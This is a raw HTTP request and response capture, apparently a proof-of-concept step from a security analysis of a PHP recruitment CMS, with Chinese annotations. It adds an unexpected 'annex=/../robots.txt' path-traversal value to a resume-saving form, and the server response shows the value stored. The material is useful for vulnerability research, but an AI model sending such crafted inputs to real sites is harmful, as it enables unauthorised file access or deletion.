 POST /member/index.php?c=expect&act=saveexpect HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/member/index.php?c=expect&e=1
Content-Length: 163
Cookie: gotocity=1; PHPSESSID=07dspmbgqphpd00afg9hgnqgt0; uid=1; shell=fadb0a2ddbbca02bf0ba621f3a4a7dc4; usertype=1; userdid=0; XDEBUG_SESSION=www-data;
checkurl=http%3A%2F%2Flocalhost%2Fmember%2Findex.php%3Fc%3Dexpect%26e%3D1; jobrefresh=1
Connection: close
hy=35&job_classid=47&provinceid=2&cityid=52&three_cityid=500&minsalary=5000&maxsalary=8000&jobstatus=116&type=57&report=45&&submit=1&dom_sort=&annex=/../robots.txt
我们手动增加的字段
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2018 03:22:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
Vary: Accept-Encoding
Set-Cookie: checkurl=http%3A%2F%2Flocalhost%2Fmember%2Findex.php%3Fc%3Dexpect%26e%3D1; expires=Tue, 20-Mar-2018 04:22:48 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=GBK
Content-Length: 1471
新增记录的id
{"0":"3","id":"3","1":"1","uid":"1","2":"","name":"","3":"35","hy":"\u8ba1\u7b97\u673a\/\u4e92\u8054\u7f51","4":"47","job_classid":"47","5":"2","provinceid":"2","6":"52","cityid"
:"52","7":"500","three_cityid":"\u4e1c\u57ce\u533a","8":"","salary":"","9":"116","jobstatus":"\u5176\u4ed6","10":"57","type":"\u4e0d\u9650","11":"45","report":"\u968f\u65f6\u
5230\u5c97","12":"0","defaults":"0","13":"1","open":"1","14":"0","is_entrust":"0","15":"0","full":"0","16":"0","doc":"0","17":"0","hits":"0","18":"1521516168","lastupdate":"1521
516168","19":"","def_job":"","20":"","cloudtype":"","21":"","olduid":"","22":"55","integrity":"55","23":"0","height_status":"0","24":"","statusbody":"","25":"","status_time":"",
"26":"0","rec":"0","27":"","top":"","28":"0","topdate":"0","29":"","rec_resume":"","30":"","dom_sort":"","31":"","resume_diy":"","32":"1","source":"1","33":"","tmpid":"","34"
:"1521516168","ctime":"1521516168","35":"0","dnum":"0","36":"0","did":"0","37":"","uname":"","38":"0","idcard_status":"0","39":"1","status":"1","40":"0","r_status":"0","41":
"0","edu":"0","42":"0","exp":"0","43":"0","sex":"0","44":"","photo":"","45":"0","phototype":"0","46":"","birthday":"","47":"\/..\/robots.txt","annex":"\/..\/robots.txt","48":"","ann
exname":"","49":"5000","minsalary":"5000","50":"8000","maxsalary":"8000","51":"0","whour":"0","52":"0","avghour":"0","numresume":"55","city":"\u5317\u4eac
\u5317\u4eac \u4e1c\u57ce\u533a","job_classname":"\u8ba1\u7b97\u673a\u8f6f\u4ef6"}